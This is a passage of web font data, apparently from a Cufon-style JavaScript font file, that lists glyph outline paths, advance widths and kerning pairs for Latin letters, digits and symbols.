8,-10,14v-13,-3,-25,-19,-25,-33v2,-34,32,-44,56,-30v3,-15,-2,-37,31,-37v27,0,34,17,43,23v10,-6,5,-21,33,-21v22,1,30,23,36,29v10,-9,10,-28,45,-29v30,0,41,27,41,41v-1,17,-17,29,-22,36v0,4,22,13,24,16v13,25,8,38,-18,57xm210,-51r-4,-14v6,-1,8,-2,13,-5v1,3,3,8,5,13v-5,3,-8,5,-14,6","w":320},{"d":"150,-24v-47,59,-137,18,-137,-52v0,-17,6,-41,27,-58v41,-32,81,-25,111,8v11,-15,29,-28,56,-28v46,0,54,43,54,53v0,5,-4,5,-8,5r-91,0v-6,41,16,81,50,80v24,0,37,-14,43,-24v2,-4,10,-3,8,5v-11,38,-87,58,-113,11xm42,-80v0,46,20,74,49,74v21,0,45,-19,45,-67v0,-55,-25,-71,-43,-71v-27,-1,-51,33,-51,64xm164,-107r56,0v6,0,9,-1,9,-5v0,-9,-3,-32,-28,-32v-14,0,-30,10,-37,37","w":273,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"32,-167v0,31,8,61,29,61v22,0,27,-29,26,-63v0,-29,-4,-66,-29,-66v-24,0,-26,46,-26,68xm59,-246v41,0,54,44,54,75v0,48,-21,76,-52,76v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79xm205,-246v3,1,19,6,10,11r-149,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm182,-69v0,32,8,61,29,61v38,0,37,-128,-3,-129v-24,-1,-26,45,-26,68xm209,-148v41,0,54,45,54,76v0,48,-21,75,-52,75v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79","w":270},{"d":"75,-142v6,-47,25,-101,78,-104v34,-2,49,36,17,36v-21,0,-5,-23,-29,-23v-22,0,-35,25,-41,91v13,1,31,-3,41,2v2,17,-25,9,-42,11r-9,75v-8,73,-36,100,-69,100v-19,0,-32,-10,-32,-22v0,-8,4,-14,12,-14v17,-1,14,21,30,23v35,4,34,-117,42,-162r-28,0v-5,-1,0,-8,1,-11v5,-5,20,-1,29,-2"},{"d":"47,-154v-8,0,-23,-5,-23,-22v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,20,-20,20xm47,57v-10,0,-18,-7,-18,-22v0,-8,12,-114,13,-148v0,-4,6,-1,9,-2v2,0,3,1,3,3v1,35,10,132,10,147v0,11,-7,22,-17,22","w":91},{"d":"73,-114v-19,41,-40,66,-43,93v-2,18,32,-4,31,17v-4,12,-11,4,-43,4v-23,0,-35,1,-40,1v-3,0,-4,-13,0,-14v19,2,24,-3,32,-17r110,-195v6,-15,1,-18,-11,-17v-6,0,-4,-6,-4,-11v38,-7,129,0,183,-2v-1,10,28,62,13,65v-22,-11,-30,-52,-62,-52r-63,-1r0,116v17,-4,66,8,64,-18v3,-10,-2,-24,15,-20v2,18,2,66,1,84v-20,7,-7,-32,-30,-32v-17,0,-44,-1,-50,-1r1,72v-1,42,37,29,75,29v30,0,43,-33,58,-50v2,-6,11,1,11,4r-19,55v-7,11,-9,4,-35,4r-153,1v-6,0,-2,-7,-3,-11v6,-11,34,11,34,-19r0,-85r-72,0xm81,-127r64,0v-2,-34,4,-76,-3,-104v-2,0,-4,0,-6,4","w":332,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm64,-175v-2,1,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":153},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm48,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm109,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":153},{"d":"164,-130v-18,2,-16,-19,-33,-19v-15,-4,-31,48,-42,68v16,2,40,-4,51,3v-1,4,3,10,-4,10r-55,0v-9,15,-20,30,-31,38v43,-1,41,20,73,25v8,1,12,-15,4,-15v-8,0,-13,-3,-13,-9v4,-15,34,-11,33,6v0,12,-8,28,-36,28v-25,0,-47,-20,-62,-27v-2,9,-23,35,-32,17v0,-9,13,-22,22,-24v4,-3,11,-20,19,-39v-11,0,-36,4,-24,-13r30,0v12,-37,28,-79,75,-79v22,0,37,10,37,20v0,6,-6,10,-12,10"},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v4,-19,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62r0,-42v3,-18,-24,-5,-22,-22v8,-8,30,0,45,-4v14,28,-20,143,40,139xm62,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm123,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"22,-86v-6,0,-2,-11,-3,-17v0,-2,0,-3,3,-3r101,0v7,0,3,12,4,18v-29,6,-72,0,-105,2","w":145},{"d":"88,-12v16,-1,38,-11,38,-29r-1,-103v-1,-11,14,-4,22,-6v18,2,-2,85,6,119v-1,25,15,15,26,13v6,14,-17,22,-30,22v-16,1,-18,-18,-23,-27v-18,23,-52,41,-75,13v-6,71,25,112,-22,106r-1,-239v-1,-13,14,-5,23,-7v20,19,-23,140,37,138","w":187},{"d":"59,41v-64,0,-52,-56,-14,-71v-44,-15,-43,-79,19,-79v52,0,56,55,9,72v44,12,47,78,-14,78xm60,31v17,0,26,-12,26,-23v0,-15,-13,-24,-31,-32v-31,9,-27,56,5,55xm61,-98v-17,0,-26,12,-26,25v0,14,9,20,28,31v25,-8,35,-55,-2,-56","w":120},{"d":"93,-262r17,0r72,141r-72,140r-17,0r-72,-140xm161,-122r-60,-118r-59,118r60,119","w":203},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm78,-175v-2,1,-8,-3,-7,-6v17,-16,26,-43,50,-52v10,0,18,14,4,24","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm60,-226v9,0,19,7,19,19v-1,22,-37,27,-39,-1v0,-5,4,-18,20,-18","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"18,-192v-7,0,-1,-9,-3,-14v22,-4,63,-3,86,0v-1,5,3,15,-4,14r-79,0","w":116},{"d":"64,-143r0,38v26,-23,43,-50,43,-80v0,-18,-8,-31,-21,-31v-17,0,-22,24,-22,73xm81,4v-39,-1,-48,-30,-46,-76r-20,15v-10,-14,13,-19,20,-29v-1,-80,3,-143,59,-143v21,0,35,15,35,44v0,43,-44,78,-65,95v-2,35,3,77,29,72v17,0,28,-10,38,-23r7,7v-14,23,-32,38,-57,38","w":149},{"d":"127,-136v4,-18,-26,-7,-18,-27v11,6,77,-13,64,13v-7,-1,-16,1,-13,7v13,34,19,75,35,106v3,-11,35,-97,35,-106v0,-10,-23,-3,-13,-20v10,1,39,1,48,0v2,3,3,16,-5,13v-4,0,-7,1,-8,3v-3,3,-55,132,-60,144v-1,7,-10,9,-13,1r-43,-119v-9,13,-40,117,-54,125v-3,0,-5,-1,-6,-5r-53,-141v-4,-14,-27,-1,-18,-21v11,3,51,-3,60,2v-1,5,3,13,-6,11v-3,0,-5,3,-4,7r35,106v2,-8,36,-93,37,-99","w":269,"k":{"\u2019":-14,"\u201d":-14,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":-5,"\uf764":-5,"\uf765":-5,"\uf766":-5,"\uf768":-5,"\uf769":-5,"\uf76b":-5,"\uf76c":-5,"\uf76e":-5,"\uf770":-5,"\uf772":-5,"\uf7e8":-5,"\uf7e9":-5,"\uf7ea":-5,"\uf7eb":-5,"\uf7ec":-5,"\uf7ed":-5,"\uf7ee":-5,"\uf7ef":-5,"\uf7f1":-5,"\uf7fe":-5,"\uf675":-5,"\uf678":-5,"\uf67a":-5,"\uf67c":-5,"\uf685":-5,"\uf686":-5,"\uf689":-5,"\uf68a":-5,"\uf68b":-5,"\uf68c":-5,"\uf68e":-5,"\uf68f":-5,"\uf690":-5,"\uf695":-5,"\uf696":-5,"\uf697":-5,"\uf6ad":-5,"\uf773":-2,"\uf6fd":-2,"\uf698":-2,"\uf699":-2,"\uf69b":-2,"\uf774":-5,"\uf69d":-5,"\uf69e":-5,"\uf776":-4,"\uf777":-4,"\uf761":23,"\uf7e0":23,"\uf7e1":23,"\uf7e2":23,"\uf7e3":23,"\uf7e4":23,"\uf7e5":23,"\uf7e6":23,"\uf66d":23,"\uf66e":23,"\uf66f":23,",":18,".":18,"\u2026":18,":":-7,";":-7}},{"d":"317,0v-31,8,-33,-29,-55,-30v-7,0,-14,4,-20,13v-12,17,-18,17,-69,17v-43,0,-47,-1,-62,-19v-13,-15,-37,-9,-46,12v-16,17,-72,3,-65,-26v6,-27,30,-15,36,-1v-11,5,-21,14,5,16v7,0,13,-3,13,-9v0,-7,-15,-25,-14,-35v0,-6,2,-10,11,-10v53,3,79,50,89,55v5,-13,-8,-55,-8,-78v0,-29,20,-61,30,-86v-7,-28,-67,-43,-81,-32v5,9,0,35,-26,39v-22,3,-6,-15,-18,-19v-36,12,-19,83,24,76v17,-3,50,-22,35,-38v-2,0,-17,19,-22,19v-11,-14,-3,-47,22,-47v12,0,24,13,24,27v0,30,-32,52,-61,52v-39,0,-57,-27,-57,-54v0,-45,39,-74,80,-74v31,0,55,16,84,24v6,0,6,-7,6,-13v0,-46,-45,-63,-54,-63v-8,0,-13,5,-10,11v1,7,24,25,6,28v-5,0,-41,-8,-41,-32v0,-7,7,-9,11,-12v-14,-9,-15,-30,17,-30v26,0,43,23,58,41v4,-9,-12,-44,-11,-55v0,-17,20,-24,32,-24v59,4,12,54,17,82v13,-7,38,-43,62,-43v18,0,24,16,24,21v2,8,-22,12,-9,18v5,0,12,1,12,7v-3,19,-36,37,-42,23v2,-10,18,-36,-4,-35v-10,0,-54,21,-54,62v0,11,1,18,8,14v28,-14,66,-21,90,-21v18,0,66,8,66,64v0,31,-30,62,-65,62v-61,0,-65,-80,-21,-80v14,0,28,7,28,22v1,34,-27,22,-28,3v0,-3,-2,-4,-4,-4v-26,14,0,46,24,46v13,0,52,-10,52,-54v0,-5,-1,-17,-6,-17v-7,2,-10,17,-20,15v-24,-4,-19,-48,-49,-42v0,0,-65,4,-65,30v9,38,24,54,24,88v0,41,-14,61,-12,78v22,-12,49,-65,80,-66v13,0,23,6,23,16v0,8,-16,22,-16,28v-1,20,22,25,34,16v-10,-8,-12,-30,9,-30v11,0,17,11,17,22v0,19,-18,32,-38,32xm179,-333v-6,0,-13,5,-13,13v0,12,7,36,13,36v8,-3,28,-50,0,-49xm176,-17v21,-7,30,-46,30,-78v0,-13,-9,-70,-27,-70v-12,0,-32,37,-32,67v0,22,7,81,29,81","w":355},{"d":"9,-257v4,-8,10,6,17,2v32,-2,72,6,96,-5v2,2,10,34,2,38v-7,-3,-8,-15,-16,-19v-7,-3,-28,-3,-32,-3r0,101v-3,13,25,0,16,17v-18,-1,-40,2,-56,-1v-6,-14,15,-5,18,-13r0,-104v-14,-3,-44,5,-45,20v0,3,-4,0,-6,0v-2,-6,7,-30,6,-33xm136,-136v29,6,14,-58,18,-70v0,-19,5,-40,-16,-41v0,-3,-1,-8,1,-9v11,4,45,-6,49,4r35,89r39,-89v18,-3,57,-13,44,7v-7,-1,-13,2,-12,7r0,92v-4,16,21,3,15,20v-18,-1,-41,3,-55,-2v-5,-13,18,-3,17,-15r0,-99r-49,109v-2,4,-7,6,-9,1v-16,-36,-27,-77,-46,-110r0,49v3,13,-10,65,16,57v3,0,3,9,0,10v-16,-1,-37,3,-49,-2v0,-3,-1,-8,2,-8","w":326},{"d":"74,-69v-22,-23,-30,-68,-59,-66v-5,0,-3,-6,-3,-10v7,-3,50,-2,61,0v6,12,-13,8,-12,15v2,3,29,46,34,54v5,-8,32,-47,33,-50v11,-13,-23,-4,-9,-21v7,5,61,-10,47,12v-5,-2,-12,0,-15,2v-4,3,-37,48,-48,64v13,3,40,-9,38,10v-9,5,-28,1,-40,2r0,15v13,2,48,-8,38,13r-38,0v-2,17,7,18,19,20v3,16,-11,9,-31,9v-13,0,-37,9,-29,-11v16,2,21,-2,18,-18v-14,-1,-32,3,-42,-2v0,-4,-2,-11,3,-11r39,0r0,-15v-15,-4,-45,10,-42,-10v8,-5,26,-1,38,-2"},{"d":"89,4v-33,0,-56,-20,-56,-54v0,-27,20,-44,39,-58v-70,-24,-44,-116,19,-116v22,0,55,15,55,50v0,18,-24,44,-38,57v28,16,42,31,42,63v0,31,-29,58,-61,58xm90,-212v-17,0,-35,13,-35,42v0,25,13,34,40,47v17,-15,29,-31,29,-46v0,-26,-14,-43,-34,-43xm89,-8v20,0,37,-14,36,-45v-1,-30,-20,-36,-43,-49v-10,6,-29,26,-29,51v0,17,17,43,36,43"},{"d":"14,-184v-6,0,-5,-15,0,-17r79,0v5,0,2,9,3,14v-20,8,-56,0,-82,3","w":106},{"d":"76,-144r-1,120v-8,21,35,1,25,25v-12,-3,-69,3,-78,-2v-9,-21,36,-1,30,-22r0,-85v-2,-25,-33,13,-37,-8v18,-12,39,-21,58,-32v2,0,3,2,3,4","w":120},{"d":"139,5v-6,12,-11,-11,-30,-5v-36,-1,-79,4,-111,-1v-1,-3,-1,-3,1,-5v29,-30,126,-102,122,-165v-2,-32,-20,-50,-46,-50v-31,0,-43,24,-49,35v-2,5,-6,-1,-9,-1v2,-21,22,-59,72,-59v30,0,63,25,63,66v0,56,-81,131,-113,156r73,0v24,0,33,-18,41,-31v2,-3,3,-4,7,-2v3,1,4,4,3,6","w":171},{"d":"53,-175v-2,1,-7,-4,-6,-6v17,-16,25,-43,49,-52v10,0,18,14,4,24","w":118},{"d":"44,-90v0,23,24,76,61,76v26,0,45,-13,54,-27v3,-6,7,1,10,2v-7,26,-37,43,-71,43r-17,20v11,3,23,14,23,25v0,23,-32,36,-55,36v-6,0,-8,-3,-8,-7v9,-10,41,-3,41,-25v0,-9,-8,-16,-24,-19r25,-30v-45,-5,-68,-44,-68,-86v0,-44,27,-83,81,-84v27,-1,38,11,51,10v1,-4,0,-6,6,-6v11,2,7,41,8,54r-9,2v-7,-20,-27,-49,-56,-48v-35,0,-52,35,-52,64","w":179,"k":{"\u2019":-8,"\u201d":-8,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"11,-229v14,-10,31,19,46,24v13,-9,26,-21,39,-28v1,2,5,5,2,7r-42,51v-16,-16,-33,-36,-45,-54","w":110},{"d":"59,9r7,-87v-42,1,-36,79,-7,87xm113,-68v-8,29,-26,-6,-36,-9r-7,89v19,3,29,-7,42,-12v7,15,-22,26,-43,27v-3,9,4,27,-12,24v-3,-6,1,-17,1,-25v-19,1,-51,-32,-46,-57v0,-24,18,-54,54,-58v1,-10,0,-34,14,-22r-2,21v27,1,35,16,35,22","w":120},{"d":"140,1v-23,-19,-31,-80,-69,-69v4,21,-14,60,19,56v5,0,3,7,3,11v-7,5,-51,-1,-67,2v-3,-1,-4,-16,4,-13v9,0,13,-1,13,-9r1,-118v1,-8,-7,-12,-18,-11v-1,-2,-3,-12,1,-13v50,2,130,-10,130,40v0,25,-14,40,-42,50v18,1,33,62,66,61v9,14,-4,12,-18,12v-8,0,-17,1,-23,1xm128,-117v-1,-26,-22,-34,-46,-35v-5,0,-11,2,-11,8r0,63v36,8,63,-25,57,-36xm98,61v0,-14,-18,-5,-20,-26v0,-6,6,-12,15,-12v47,0,7,80,-13,78v-2,0,-4,-1,-4,-2v6,-9,22,-20,22,-38","w":187,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf774":4,"\uf69d":4,"\uf69e":4,"\uf775":2,"\uf7f9":2,"\uf7fa":2,"\uf7fb":2,"\uf7fc":2,"\uf6a0":2,"\uf6a1":2,"\uf6a2":2,"\uf6a3":2,"\uf776":5,"\uf777":5,"\uf778":3,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,",":2,".":2,"\u2026":2,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-2,":":-5,";":-5}},{"d":"124,-215v-6,22,-3,45,-22,45v-8,0,-63,-13,-63,-72v0,-27,10,-51,17,-65v-18,7,-35,51,-35,77v0,33,19,63,57,85v35,20,87,62,66,123v-10,-1,-16,-15,-20,-26v0,4,-7,48,-57,48v-60,0,-84,-102,-17,-102v46,0,44,57,9,61v-20,1,-23,-29,-7,-38v-9,-10,-25,-1,-25,21v0,18,15,37,37,37v32,0,45,-19,45,-42v-2,-54,-109,-92,-109,-175v0,-71,62,-103,109,-103v37,0,60,24,69,30v9,-6,47,-30,84,-30v70,0,92,52,92,102v0,75,-102,113,-102,171v0,22,8,47,41,47v43,0,51,-65,18,-69v-24,5,5,14,5,27v0,9,-12,22,-22,22v-15,0,-24,-6,-24,-22v0,-23,14,-44,39,-44v23,0,39,21,39,48v0,27,-22,56,-57,56v-33,0,-45,-17,-53,-50v-6,11,-12,32,-18,34v-9,-11,-10,-27,-10,-47v0,-84,122,-75,122,-179v0,-36,-18,-64,-46,-71v15,19,29,44,29,68v0,35,-36,74,-59,74v-9,0,-29,0,-29,-25v0,-37,49,-27,49,-83v0,-39,-29,-39,-33,-39v-14,0,-45,10,-45,19v5,13,25,16,25,39v0,14,-11,34,-48,34v-37,0,-46,-20,-46,-34v-1,-25,21,-28,27,-41v0,-6,-21,-16,-45,-16v-40,0,-42,31,-42,37v0,16,11,36,32,50v11,7,23,7,23,18xm178,-31v6,0,8,3,8,16v0,13,-2,15,-8,15v-6,0,-8,-2,-8,-15v0,-13,2,-16,8,-16xm178,-213v14,0,21,9,21,23v0,14,-7,22,-21,22v-14,0,-21,-8,-21,-22v0,-14,7,-23,21,-23xm179,-72v8,0,10,8,10,17v0,8,-2,14,-10,14v-9,0,-11,-6,-11,-14v0,-9,2,-17,11,-17xm178,-158v11,0,17,8,17,18v0,11,-6,16,-17,16v-11,0,-16,-5,-16,-16v0,-10,5,-18,16,-18xm179,-112v9,0,12,6,12,16v0,9,-3,14,-12,14v-10,0,-14,-5,-14,-14v0,-10,4,-16,14,-16","w":353},{"d":"81,-151v0,-8,27,-18,32,-11r50,140v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-9,29,-57,26,-67xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm102,-233v22,0,34,12,34,25v0,18,-13,28,-37,28v-22,0,-34,-11,-34,-25v0,-16,16,-28,37,-28xm102,-224v-10,0,-17,8,-17,18v0,10,5,17,15,17v10,0,17,-6,17,-18v0,-10,-7,-17,-15,-17","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"33,-5v8,-30,45,-82,65,-120v-30,2,-65,-9,-76,15v-2,5,-7,0,-7,-3v7,-12,7,-30,18,-38v2,14,55,6,85,8v-8,33,-44,75,-61,135v-4,13,-22,15,-24,3","w":120},{"d":"47,-107v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,8,20,21v0,12,-9,20,-20,20","w":91},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm71,-182v-3,2,-8,-3,-7,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24xm119,-182v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"32,4v0,-36,33,-96,-12,-105v-3,0,-5,-3,-5,-6v0,-4,2,-7,5,-7v46,-5,11,-66,12,-99v1,-41,40,-56,80,-56v8,0,7,12,2,12v-32,-2,-53,15,-54,42v0,24,5,44,6,66v1,21,-19,32,-22,42v2,10,23,21,22,43v-1,18,-6,46,-6,65v3,40,30,46,56,50v2,0,2,2,2,6v1,9,-8,4,-14,5v-25,-1,-72,-13,-72,-58","w":127,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"32,-69v0,31,8,60,29,61v23,1,27,-30,26,-63v0,-29,-4,-66,-29,-66v-24,0,-26,46,-26,68xm59,-148v41,0,54,45,54,76v0,48,-21,75,-52,75v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79","w":120},{"d":"8,-103v1,-19,26,-47,49,-45v30,-5,51,30,51,50v0,43,-37,97,-82,101v-2,0,-4,0,-4,-3v0,-3,2,-5,5,-6v16,-4,53,-30,53,-64v-23,24,-82,-2,-72,-33xm58,-72v21,0,24,-10,24,-31v0,-15,-5,-35,-24,-35v-13,0,-26,12,-26,34v0,20,11,32,26,32","w":120},{"d":"37,-209v-5,-23,-45,-59,-37,-93v0,-27,29,-54,57,-54v20,0,46,-3,63,2v0,2,-2,6,0,7v3,0,6,-15,9,-8v0,3,-4,12,1,12v3,0,7,-19,10,-9v0,3,-3,14,0,16v3,0,7,-20,12,-15v0,3,-5,11,-2,